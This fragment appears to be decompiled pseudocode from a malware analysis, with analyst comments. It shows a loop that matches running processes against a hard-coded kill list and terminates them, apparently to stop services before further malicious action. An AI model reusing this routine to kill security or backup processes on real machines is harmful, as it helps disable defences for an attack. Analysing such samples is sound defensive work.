 proc_to_kill = PROCESS_TO_KILL;
name_counter = 0;
while ( proc_to_kill )
{
if ( !lstrcmpiA(process_name, proc_to_kill) )// check if process is in kill list
{
w_output_string_format(3i64, (__int64)L"%S... ", process_name);
hProcess = OpenProcess(1u, 0, (DWORD)process_info->UniqueProcessId);// open process through ID
v7 = hProcess;
if ( hProcess )
{
v8 = TerminateProcess(hProcess, 0); // terminate process
CloseHandle(v7);
v9 = L"ok\r\n";
if ( !v8 )
v9 = L"fail kill\r\n";
}
else
{
v9 = L"fail open\r\n";
}
w_output_string_format(3i64, (__int64)v9);
return 1i64;
}
proc_to_kill = (&PROCESS_TO_KILL)[++name_counter];
}
return 1i64;